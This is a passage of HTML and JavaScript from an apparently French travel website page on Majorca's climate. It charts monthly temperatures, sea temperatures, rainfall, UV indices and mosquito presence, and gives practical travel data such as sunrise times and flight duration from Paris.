<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Avril</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mai</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Juin</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Juillet</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Août</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-vert.gif');"><span style="font-weight: bold">Septembre</span> - Très bien</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Octobre</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Novembre</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Décembre</span> - A éviter</div>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
                <img class="img-responsive" src="images/partir-quand-legendes.gif" border="0" alt="Partir quand ?">
                <div id="container"></div>
        </div>
</div>
<br /><br />



<div class="container">
		<div class="col-md-2">
			<img class="img-responsive" style="margin-right:10px; margin-bottom: 5px;border: 10px solid #eeeeee;" src="drapeaux/16.png" border="0" align="absmiddle" alt="Drapeau officiel ESPAGNE" title="Drapeau officiel de L' ESPAGNE">
		</div>
        <div class="col-md-10">
                <p>
                <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade"><img src="images/voyage-parfait.png" border="0" align="bottom"> &nbsp;Août,  les 1 mois les plus propices pour un séjour balnéaire parfait sur les plages de Majorque.<br />
                Mer Méditerranée comme appel à la baignade à Majorque, ce n'est pas si mal comme vacances ! Toutefois les fans de séjours balnéaires préfèrent de loin les <a class="corps" href="classement-des-lagons-les-plus-chauds.php">mers les plus chaudes du monde</a>, quand la température de l'eau de mer approche les 30°C.
                </p>
                <p>Cliquez sur <big><a href="temperatures-espagne-malaga-16.html" class="corps"
            title="Climat : températures et précipitations pour Malaga - ESPAGNE">
            Malaga</a> - <a href="temperatures-espagne-benidorm-161.html" class="corps"
            title="Climat : températures et précipitations pour Benidorm - ESPAGNE">
            Benidorm</a> - <a href="temperatures-espagne-ibiza-162.html" class="corps"
            title="Climat : températures et précipitations pour Ibiza - ESPAGNE">
            Ibiza</a> - <a href="temperatures-espagne-majorque-163.html" class="corps"
            title="Climat : températures et précipitations pour Majorque - ESPAGNE">
            Majorque</a></big> pour afficher son climat et tout ce qu'il est bon de connaître avant de partir en Europe.<br />
                </p>
        </div>

        <div class="col-md-12" style="padding:10px; border: 1px solid #333">
                <i class="fa fa-warning"></i>  &nbsp; Information : il n'y a pas de présence <a href="sargasses-caraibes.php" class="corps">d'algues sargasses</a> sur les plages relaxantes de L' Espagne.
        </div>

        <div class="col-md-12">
                <br />

                <a class="button btn-large green" href="photos-plages-lagons-ESPAGNE.html">Photos de plages de L' ESPAGNE</a>


                <br /><br />
                <h2>À planifier et à découvrir après mon retour de L' Espagne !</h2>
		<a class="button btn-extra" href="temperatures-emirats-arabes-unis-dubai-882.html"><i class="soap-icon-beach"></i><span>Destination<br /><em>EMIRATS ARABES UNIS</em></span></a><a class="button btn-extra" href="temperatures-fidji-suva-27.html"><i class="soap-icon-beach"></i><span>Destination<br /><em>FIDJI</em></span></a>	</div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>







					</div>
				</div>
				<div id="pratique-majorque" class="tab-pane fade">
					<div style="margin-left: -30px;">


<div class="container">
        <div class="col-md-12">
                <h2>Températures Majorque et précipitations annuelles</h2>
        </div>
</div>

<div class="container">
        <div class="hidden-xs col-md-2">
                <img class="img-responsive" border="0" src="images/climat-des-plages.jpg" width="148" height="423" alt="Climat des Plages de Majorque">
        </div>
        <div class="col-md-6">
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp; Températures mensuelles de Majorque, ESPAGNE &nbsp;&nbsp; <span style="background-color: #FCDA00">&nbsp;<font color="#FF0000"><b>jour</b></font>&nbsp;</span>&nbsp; <span style="background-color: #001C69">&nbsp;<font color="#FFFFFF"><b>nuit</b></font>&nbsp;</span>
                <img class="img-responsive" src="temperatures-mensuelles-majorque-espagne-163.jpg" alt="Températures de Majorque, ESPAGNE. Une température mini de 27°C est conseillée pour la plage !" border="0"><br />
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp; Précipitations, pluviométrie, période cyclonique : ESPAGNE<br>
 	        <img class="img-responsive" src="pluies-mensuelles-majorque-espagne-163.jpg" alt="Précipitations, pluviométrie moyenne, période cyclonique de Majorque, ESPAGNE" border="0"><br />
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp;
                Températures de l'eau de baignade à Majorque<br />
 	        <img class="img-responsive" src="temperatures-mer-majorque-espagne-163.jpg" alt="Température de baignade Mer Méditerranée, à Majorque, ESPAGNE. +28°C idéal pour la plage !" border="0">
        </div>
        <div class="col-md-4">
                <p align="right"><i class="fa fa-chevron-circle-down" style="color:#e0e0e0; font-size:1.2em;"></i>&nbsp; Légendes</p>
                
        <div class="col-md-12" style="text-align: left;">
		<img src="images/soleil-top.png" border="0" alt="Soleil">&nbsp;&nbsp; <small>Conditions parfaites pour profiter de la plage.</small><br />
		<img src="images/beau-soleil.png" border="0" alt="Soleil">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   <small>Conditions favorables pour profiter de la plage.</small><br />
		<img src="images/soleil-et-pluie.png" border="0" alt="Soleil et averses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Alternances de soleil et d'averses tropicales courtes.</small><br />
		<img src="images/pluie-soleil.gif" border="0" alt="Pluies, tempêtes ou moussons">&nbsp;&nbsp;&nbsp;&nbsp; <small>Très fortes pluies tropicales ou mousson.</small><br />
		<img src="images/cyclone.gif" border="0" alt="Cyclone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Mois à risque cyclonique avec alertes de niveau 1 à 5.</small><br />
		<img src="images/baignade-mer.png" border="0" alt="Baignade en mer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Baignade agréable à plus de 26°C.</small><br />
		<img src="images/voyage-parfait.png" border="0" alt="Voyage parfait">&nbsp; <small>Tout est absolument parfait pour voyager.</small><br />
        </div>                <div class="col-md-12">
                        <br />
                        <span  style="color:#35465A; font-size:0.9em;">Aucun risque de cyclone pour ce pays</span><br />
                        <img class="img-responsive" border="0" src="risques-cyclones.php?pays_id=163" alt="Risques de cyclones pour ESPAGNE">

                                                <br /><br />
                        <div class="LeverSoleil">
                                <img src="images/soleil-lever-coucher.jpg" class="img-responsive" alt="Lever et coucher de soleil sous les tropiques" />
                                <div class="caption">
                                        <strong>08:06</strong> Lever &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coucher <strong>17:55</strong>                                 </div>
                        </div>
                        <br /><b>Mer Méditerranée</b><br />
                        <br />
                        <img src="plage-meteo.php?pays_id=163&mois=Janvier" alt="Météo $pays en $mois_en_cours - $oceans." border="0" /><br />
                        <small><i>Climat Janvier 2026</i></small>
                </div>
        </div>
</div>



<script type="text/javascript">
var chart;
$('#courbes_dynamiques').ready(function() {
	chart = new Highcharts.Chart({
		chart: { renderTo: 'climatglobal', zoomType: 'xy' },
		title: { align: 'right', text: "Climat de Majorque", style: { "color": "#01B7F2", "fontSize": "20px" }, x: -90, y: 20 },
		subtitle: { align: 'right', text: "Aucun risque de cyclone pour ce pays", style: { "color": "#FF5050", "fontSize": "11px" }, x: -90 },
		xAxis: { categories: ['Jan', 'Fév', 'Mar', 'Avr', 'Mai', 'Juin', 'Juil', 'Août', 'Sep', 'Oct', 'Nov', 'Déc'] },
		yAxis: [{    // yAxis 0
			labels: {formatter: function() { return this.value +'°C'; },
			style: { color: '#666666' }},
			lineColor: '#FEFEFE',
			title: { text: 'Températures', style: { color: '#666666' }}
			}, { // yAxis 1
			title: {text: 'Pluviométrie et Cyclones', style: { color: '#666666' }},
			lineColor: '#FEFEFE',
			labels: {formatter: function() { return this.value +' mm'; }, style: { color: '#666666' }}, opposite: true }
		        ],
		tooltip: { formatter: function() {
				if (this.series.name == 'Cyclones possibles'){
				        if (this.y == '0'){ return this.series.name + ' : Aucun'; }
				        else { return this.series.name + ' en ' + this.x; }
				}
				else { return this.series.name + ' (' + this.x + ')<br>Majorque : ' + this.y + (this.series.name == 'Pluviométrie' ? ' mm' : '°C'); }
			      }
			 },
		legend: {layout: 'vertical', align: 'left', x: 145, y: -10, verticalAlign: 'top', floating: true, symbolWidth: 26,
			 symbolHeight: 10, symbolRadius: 5, symbolPadding: 10, borderColor: '#40719A', borderRadius: 5, borderWidth: 1,
			  reversed: true, itemHoverStyle: {color: '#01B7F2'},
			 itemStyle: { "color": "#333333", "cursor": "pointer", "fontSize": "12px", "fontWeight": "" },
			 },
		plotOptions: {
		  spline: { lineWidth: 2,  states: { hover: { lineWidth: 4 }} },
		  series: { cursor: 'pointer', marker: { lineWidth: 2 }},
		  area: {
		  	fillColor: {
                    	linearGradient: { x1: 0, y1: 0, x2: 0, y2: 0.8 },
                    	stops: [[0,Highcharts.getOptions().colors[2]],
                    	   	[1,Highcharts.Color(Highcharts.getOptions().colors[2]).setOpacity(0).get('rgba')]]},
                	lineWidth: 2, states: { hover: { lineWidth: 5 } }, threshold: null }
			},
		series: [{
		        name: 'Pluviométrie', type: 'column', color: '#DDDDDD', yAxis: 1,
		        zIndex: 0, data: [ 35, 40, 38, 33, 33, 25, 5, 20, 63, 71, 71, 55 ]
		}, {
			name: 'Température Baignade', type: 'area', color: '#78FFDE', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 1, data: [ 14, 15, 15, 15, 16, 18, 25, 26, 23, 19, 17, 14 ]
		}, {
		        name: 'Cyclones possibles', type: 'spline', color: '#DDDDDD', marker: { enabled: true }, yAxis: 1,
			zIndex: 2, data: [ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0 ]
		}, {
			name: 'Température Nuit', type: 'spline', color: '#004669', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 3, data: [ 8, 9, 9, 11, 14, 18, 21, 22, 20, 16, 12, 10 ]
		}, {
			name: 'Température Journée', type: 'spline', color: '#AA4643', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 4, data: [ 15, 16, 17, 18, 21, 26, 29, 29, 27, 23, 19, 16 ]
		}]
	});
});
</script>


<div class="container">
        <div class="col-md-12 hidden-xs" style="text-align: left;">
                <img class="img-responsive" border="0" src="images/cliquez-sur-categories2.gif" align="top">
                <div class="courbes_dynamiques">
                        <div id="climatglobal" style="width: 1140px; text-align: left; margin: 0">
                        </div>
                </div>
        </div>
</div>

<script type="text/javascript">
	$(document).ready(function() { 
$('#moustique0').fadeTo( 0, 0.16); 
$('#moustique1').fadeTo( 0, 0.16); 
$('#moustique2').fadeTo( 0, 0.16); 
$('#moustique3').fadeTo( 0, 0.16); 
$('#moustique4').fadeTo( 0, 0.16); 
$('#moustique5').fadeTo( 0, 0.16); 
$('#moustique6').fadeTo( 0, 0.16); 
$('#moustique7').fadeTo( 0, 0.16); 
$('#moustique8').fadeTo( 0, 0.16); 
$('#moustique9').fadeTo( 0, 0.16); 
$('#moustique10').fadeTo( 0, 0.16); 
$('#moustique11').fadeTo( 0, 0.16); 
}); 
	$(document).ready(function() { 
$('#moustiques0').fadeTo( 0, 0.16); 
$('#moustiques1').fadeTo( 0, 0.16); 
$('#moustiques2').fadeTo( 0, 0.16); 
$('#moustiques3').fadeTo( 0, 0.16); 
$('#moustiques4').fadeTo( 0, 0.16); 
$('#moustiques5').fadeTo( 0, 0.16); 
$('#moustiques6').fadeTo( 0, 0.16); 
$('#moustiques7').fadeTo( 0, 0.16); 
$('#moustiques8').fadeTo( 0, 0.16); 
$('#moustiques9').fadeTo( 0, 0.16); 
$('#moustiques10').fadeTo( 0, 0.16); 
$('#moustiques11').fadeTo( 0, 0.16); 
}); 
</script>
<div class="container">
        <div class="col-md-1 hidden-xs">
        </div>
        <div class="col-md-10 hidden-xs" style="font-size: 0.9em; text-align: center; margin-left: -10px;">
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique0"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique1"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique2"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique3"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique4"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique5"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique6"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique7"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique8"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique9"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique10"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique11"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
        </div>
        <div class="col-md-1 hidden-xs">
        </div>
</div>
<br />





<div class="container">
        <div class="col-md-12">
                <h2>Ensoleillement de Majorque en été et en hiver</h2>		
        </div>
        <div class="col-md-4" style="text-align: right">
                <img src="majorque-espagne-en-hiver-163.jpg" class="img-responsive" border="0" alt="Majorque, ESPAGNE dans l'hémisphère sud en hiver">
        </div>
        <div class="col-md-4">
                <img src="majorque-espagne-en-ete-163.jpg" class="img-responsive" border="0" alt="Majorque, ESPAGNE dans l'hémisphère nord en été">
        </div>
        <div class="col-md-4">
        <img src="soleil-majorque-espagne-96-45.jpg" class="img-responsive" border="0" alt="Ensoleillement à Majorque">
		<p>
    		Le soleil à son zénith, c'est à dire bien perpendiculaire à la surface de la Terre, envoie 100% de rayonnement et de chaleur. <b>Majorque</b> recoit en hiver, <span style="background-color: #ffcc00">&nbsp;<strong>45%</strong>&nbsp;</span> d'ensoleillement et <span style="background-color: #FE964F">&nbsp;<strong>96%</strong>&nbsp;</span> en été.
        </div>
        <div class="col-md-12">
        	<p>
        	Les écarts de températures et d'ensoleillement moyens entre l'été et hiver sont de <strong>51%</strong>. Ce fort écart signifie que la température de baignade en mer varie et qu'elle peut être plus fraîche pendant l'hiver. Un pull peut être agréable au petit matin ou le soir, la nuit tombée en saison plus fraîche.<br/><br/>

                <!--desktop-->
                <div class="hidden-xs">
                	<a class="button btn-extra sky-blue1"><i class="soap-icon-beach"></i><span><em>Indice FARNIENTE : 48 %</em><br />Majorque</span></a>
                </div>
                <!--mobile-->
                <div class="hidden-sm hidden-md hidden-lg">
                	<span style="font-size:1.4em"><i class="soap-icon-beach"></i>&nbsp;<strong><em style="color:#01b7f2">Indice FARNIENTE : 48 %</em></strong><br />pour Majorque</span></a><br />

                </div>

                Cet indice indique la performance annuelle de Majorque pour la baignade et le <a href="plages-et-farniente.php" class="corps">farniente</a>. &nbsp;<img src="images/aide.png" border="0" align="absmiddle" title="Calculé selon les températures et les pluies annuelles" data-toggle="tooltip" data-placement="top" data-original-title="Calculé selon les températures et les pluies annuelles"></a>
        </div>
</div>

<script src="js/solid-gauge.src.js"></script>
<script type="text/javascript">

$(function () {
    $('#temperature-journee').highcharts({
        chart: { type: 'solidgauge', backgroundColor: '#fff' },
        title: { text: '<b>TENDANCE JOURNÉE °C</b>', style: {"color":"#666666","fontSize":"12px"}, y: 20 },
        pane: { center: ['50%', '80%'], size: '155%', startAngle: -90, endAngle: 90, background: { backgroundColor: '#FFF', innerRadius: '90%', outerRadius: '105%', shape: 'arc', borderColor: '#fff' } },
        tooltip: { enabled: false },
        yAxis: { min: 0, max: 40, minorTickInterval: null, tickPixelInterval: 400, tickWidth: 0, tickAmount: 2, labels: { enabled: true, useHTML: true, y: 16 },
            stops: [ [0, '#00BFFF'],[0.55, '#00BFFF'],[0.56, '#FFC250'],[0.65, '#FFC250'],[0.66, '#FF8928'],[0.79, '#FF8928'],[0.80, '#E13800'],[0.86, '#E13800'],[0.87, '#872200'],[0.9, '#872200'] ]
        },
        plotOptions: { solidgauge: { dataLabels: { x: 0, y: 0, borderWidth: 0, useHTML: true } } },
        series: [{ data: [15], innerRadius:'70%',
        dataLabels: { format: '<div style="text-align:center"><span style="font-size:28px;color:#666666">{y}<span style="font-size:18px">°C</span></span><br /><span style="font-size:14px;color:#98CE44">Janvier</span><br />&nbsp;</div>' } }]
    });
});

// Jauge de température baignade
$(function () {
    $('#temperature-baignade').highcharts({
        chart: { type: 'solidgauge', backgroundColor: '#fff' },
        title: { text: '<b>TENDANCE BAIGNADE °C</b>', style: {"color":"#666666","fontSize":"12px"}, y: 20 },
        pane: { center: ['50%', '80%'], size: '155%', startAngle: -90, endAngle: 90, background: { backgroundColor: '#FFF', innerRadius: '90%', outerRadius: '105%', shape: 'arc', borderColor: '#fff' } },
        tooltip: { enabled: false },
        yAxis: { min: 0, max: 40, minorTickInterval: null, tickPixelInterval: 400, tickWidth: 0, tickAmount: 2, labels: { enabled: true, useHTML: true, y: 16  },
            stops: [ [0, '#00BFFF'],[0.55, '#00BFFF'],[0.56, '#FFC250'],[0.65, '#FFC250'],[0.66, '#FF8928'],[0.79, '#FF8928'],[0.80, '#E13800'],[0.86, '#E13800'],[0.87, '#872200'],[0.9, '#872200'] ]
        },
        plotOptions: { solidgauge: { dataLabels: { x: 0, y: 0, borderWidth: 0, useHTML: true } } },
        series: [{ data: [14], innerRadius:'70%',
        dataLabels: { format: '<div style="text-align:center"><span style="font-size:28px;color:#666666">{y}<span style="font-size:18px">°C</span></span><br /><span style="font-size:14px;color:#98CE44">Janvier</span><br />&nbsp;</div>' } }]
    });
});

// Colonne de pluie
$(function () {
    $('#pluies').highcharts({
		chart: { type: 'column' },
		legend: { enabled: false },
		tooltip: { enabled: false },
		title: { text: '<b>PLUIES</b><br /><span style="font-size:10px">35 mm</span>',
        	         style: {"color":"#666666","fontSize":"12px"}, y: 20 },
		xAxis: { categories: ['Janvier'] },
		yAxis: { title: {text: '', style: { color: '#666666' }}, lineColor: '#FEFEFE', labels: { style: { color: '#666666' }},
		plotOptions: { series: { cursor: 'pointer', marker: { lineWidth: 2 }}},
		area: {
		  	fillColor: {
                    	linearGradient: { x1: 0, y1: 0, x2: 0, y2: 0.8 },
                    	stops: [[0,Highcharts.getOptions().colors[2]],
                    	   	[1,Highcharts.Color(Highcharts.getOptions().colors[2]).setOpacity(0).get('rgba')]]},
                	lineWidth: 2, states: { hover: { lineWidth: 5 } }, threshold: null }
			},
		series: [{
		        name: 'Pluviométrie', type: 'column', color: '#DDDDDD', yAxis: 0,
		        zIndex: 0, data: [ 35 ] }, {
		        name: 'Cyclones possibles', type: 'spline', color: '#DDDDDD', marker: { enabled: true }, yAxis: 0,
			zIndex: 1, data: [ 0 ]
		        }]
	});
});
</script>






<br />
<div class="container">
        <div class="col-md-12">
                <h2>Moyennes des températures et pluies pour un séjour balnéaire en Janvier</h2>
        </div>
        <div class="col-md-3">
                <div id="temperature-journee" style="width: 270px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-3">
                <div id="temperature-baignade" style="width: 270px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-2">
                <div id="pluies" style="width: 150px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-4">
       		<p>
       		<img border="0" src="images/moussons-pluies-averses.gif" alt="Indice des cyclones, moussons, pluies tropicales et averses"><br />
        	Ci-contre, les moyennes observées tous les mois de Janvier sur les <b>plages  de L' Espagne</b>. Les tendances pour le mois prochain sont, des températures moyennes en journée légèrement plus fortes, une eau de baignade en Mer Méditerranée qui gagne des degrés, des pluies plus abondantes avec des nuits plus chaudes.                </p>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
                <h2>Heures de coucher et lever de soleil de L' ESPAGNE</h2>
        </div>
        <div class="col-md-4">
                <br />
                Heure locale : Vendredi 23 janvier 2026, 22:22<br />
                Heure de lever du soleil : <strong>08:06</strong>, point <font color="#8A2F2A"><b>A</b></font><br />
                Heure de coucher du soleil : <strong>17:55</strong>, point <font color="#8A2F2A"><b>B</b></font><br />
                Ensoleillement : 9:49 / 24:00<br />
                Décalage horaire : GMT+1<br />
        </div>
        <div class="col-md-4">
                <img class="img-responsive" border="0" src="coucher-soleil-ESPAGNE-163.jpg" alt="Coucher et lever de soleil de L' ESPAGNE">
        </div>
</div>
<br /><br />

<div class="container">
        <div class="col-md-12">
                <h2>Les indices UV moyens mensuels pour Majorque</h2>
        </div>
</div>
<div class="container">
        <div class="col-md-12 hidden-xs">
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F7E400;">
                        5                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F7E400;">
                        5                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        6                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        6                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        7                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        8                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        9                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        9                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        8                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        7                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        6                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F7E400;">
                        5                </div>
        </div>
        <div class="col-md-12 hidden-xs" style="font-size: 0.9em;">
                <div class="col-md-1" style="text-align: center;">Jan</div>
                <div class="col-md-1" style="text-align: center;">Fév</div>
                <div class="col-md-1" style="text-align: center;">Mars</div>
                <div class="col-md-1" style="text-align: center;">Avr</div>
                <div class="col-md-1" style="text-align: center;">Mai</div>
                <div class="col-md-1" style="text-align: center;">Juin</div>
                <div class="col-md-1" style="text-align: center;">Juil</div>
                <div class="col-md-1" style="text-align: center;">Août</div>
                <div class="col-md-1" style="text-align: center;">Sep</div>
                <div class="col-md-1" style="text-align: center;">Oct</div>
                <div class="col-md-1" style="text-align: center;">Nov</div>
                <div class="col-md-1" style="text-align: center;">Déc</div>
        </div>
        <div class="col-md-12 hidden-xs">
                <img src="images/aide.png" border="0" alt="Aide sur l'indice UV"> &nbsp;<a class="corps" href="indice-uv.php">Classification des indices UV</a> - Faîtes attention, à Majorque, le soleil peut être très fort selon les mois.        </div>
</div>
<br /><br />

<div class="container">
        <div class="col-md-12">
                <h2>Quelle est la période de virulence des moustiques sur l'année ?</h2>
        </div>
        <div class="col-md-6">
                Présence des moustiques <strong>0/10</strong> pour Majorque.<br /><br />
        </div>
        <div class="col-md-6" style="text-align: right">
               Voir la <a rel="nofollow" href="carte-mondiale-paludisme-malaria-dengue.php" style="color:#01B7F2;">carte mondiale du Paludisme (Malaria)</a><br /><br />
        </div>
</div>

<div class="container">
        <div class="col-md-12 hidden-xs" style="font-size: 0.9em;">
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques0"  border="0" src="images/moustique.png"><br />Jan
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques1"  border="0" src="images/moustique.png"><br />Fév
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques2"  border="0" src="images/moustique.png"><br />Mars
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques3"  border="0" src="images/moustique.png"><br />Avr
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques4"  border="0" src="images/moustique.png"><br />Mai
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques5"  border="0" src="images/moustique.png"><br />Juin
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques6"  border="0" src="images/moustique.png"><br />Juil
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques7"  border="0" src="images/moustique.png"><br />Août
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques8"  border="0" src="images/moustique.png"><br />Sep
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques9"  border="0" src="images/moustique.png"><br />Oct
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques10"  border="0" src="images/moustique.png"><br />Nov
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques11"  border="0" src="images/moustique.png"><br />Déc
                </div>
        </div>
</div>


<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>




					</div>
				</div>
				<div id="activites-majorque" class="tab-pane fade">
					<div style="margin-left: -30px;">

<div class="container">
        <div class="col-md-12">
                <h2>Les meilleures activités : Majorque, ESPAGNE</h2>
								<script async src="https://tpscr.com/content?trs=450100&shmarker=665898&place=Majorque%2CESPAGNE&items=24&locale=fr-FR&powered_by=false&campaign_id=108&promo_id=4039" charset="utf-8"></script>


        </div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>

					</div>
				</div>
				<div id="cartes-majorque" class="tab-pane fade">
					<div style="margin-left: -30px;">



<div class="container">
        <div class="col-md-12">
                <h2>Où est Majorque de L' ESPAGNE ?</h2>
        </div>
        <div class="col-md-5">
		<img src="situation-belles-plages-majorque-espagne-163.jpg" alt="Les belles plages de Majorque, ESPAGNE - Mer Méditerranée !" border="0" class="img-responsive" />
        </div>
        <div class="col-md-4">
        	<img src="position-equateur-majorque-espagne-163.jpg" alt="Distance équatoriale de Majorque, ESPAGNE !" border="0"  class="img-responsive" />

        </div>
        <div class="col-md-3">
                                <h2><a href="carte-163-espagne-Majorque.html" class="corps">Carte dynamique de L' ESPAGNE et Majorque</a></h2>
        </div>
</div>




<br />
<div class="container">
        <div class="col-md-12">
                <h2>Données pratiques sur votre voyage à Majorque</h2>
        </div>
        <div class="col-md-12">
		<img style="margin-right:0px; margin-bottom: 10px;" src="images/longitude-latitude-plages.jpg" width="41" height="27" border="0" alt="Longitude et latitude de Majorque (ESPAGNE)">
		Latitude  : 39° 33' 36,00'' ou 39.56°,
		Longitude : 2° 38' 24,00'' ou 2.64°
        </div>
        <div class="col-md-12">
		<img style="margin-right:11px; margin-bottom: 10px;" src="images/terre-decalage-horaire.gif" width="30" height="30" border="0" alt="Longitude et latitude de  Majorque (ESPAGNE)\">
		Majorque se situe dans l'hémisphère nord, plus ensoleillé l'été à 1.051 km de l'aéroport Roissy CDG et à 4.400 km de l'équateur. Ensoleillement en heures par jour de 9:49        </div>
        <div class="col-md-12">
		<img style="margin-right:10px; margin-bottom: 10px;" src="images/decalage-horaire.gif" border="0" align="absmiddle" alt="Décalage horaire ESPAGNE Majorque / France">
		Décalage horaire : GMT+1, Heure locale : Vendredi 23 janvier 2026, 22:22        </div>
        <div class="col-md-12">
		<img style="margin-right:2px; margin-bottom: 10px;" src="images/temps-de-vol-paris.gif" alt="Temps de vol Majorque - Paris">
		Atterrissage et décollage : Aéroport International de Palma, Temps de vol Paris - Majorque : 01H45        </div>
</div>

<br />
<div class="container">
        <div class="col-md-12">
